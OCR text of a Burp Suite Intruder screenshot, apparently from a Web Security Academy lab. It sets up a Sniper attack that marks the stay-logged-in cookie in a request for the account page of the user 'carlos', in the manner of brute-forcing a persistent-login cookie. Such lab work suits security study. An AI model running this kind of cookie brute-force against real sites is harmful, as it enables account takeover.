 1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8f00eb03b5553bc0266d0200f6008b.web-security-academy.net
1 GET /my-account?id=carlos HTTP/1.1
2 Host: 0a8f00eb03b5553bc0266d0200f6008b.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=zHXPnwv1CoxxMwijtT5mLckWHY1gU5oX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a8f00eb03b5553bc0266d0200f6008b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17